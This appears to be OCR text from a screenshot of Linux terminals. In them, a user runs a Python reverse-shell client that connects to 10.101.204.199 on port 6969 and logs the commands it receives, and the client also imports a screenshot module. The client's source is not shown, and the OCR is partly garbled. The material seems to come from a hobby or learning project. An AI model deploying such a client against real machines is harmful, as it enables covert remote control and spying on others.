 Computer
fresh's Home
Client.py
sf_reverse_shell
reverse_shell
root@fresh-Mint: /media/sf_reverse_shell
File Edit View Search Terminal Help
root@fresh-Mint:/home/fresh# cd /media/ _reverse_shell/
root@fresh-Mint:/media/sf_reverse_shell python3 Client.py
Traceback (most recent call last):
File "Client.py", line 5, in <module>
import pyscreenshot as ImageGrab
ModuleNotFoundError: No module named 'p creenshot'
root@fresh-Mint:/media/sf_reverse_shell cp -R * /home/fresh/Desktop/reverse_she
ll/
root@fresh-Mint:/media/sf_reverse_shell chown fresh
fresh@fresh-Mint: ~/Desktop/reverse_shell
File Edit View Search Terminal Help
run
sbin
srv
swapfile
sys
tmp
usr
var
vmlinuz
Received command : cd /home/fresh/Desktop/reverse_shell
Received command : stb
Received command : stb
Received command : exit
fresh@fresh-Mint:~/Desktop/reverse_shell$ python3 Client.py
[*] Connected to 10.101.204.199 on port 6969.
Received command : exit
fresh@fresh-Mint:~/Desktop/reverse_shell$ python3 Client.py
[*] Connected to 10.101.204.199 on port 6969.
Menu [reverse_shell] root@fresh-Mint: /medi... fresh@fresh-Mint: ~/De... Thu Dec 13, 12:12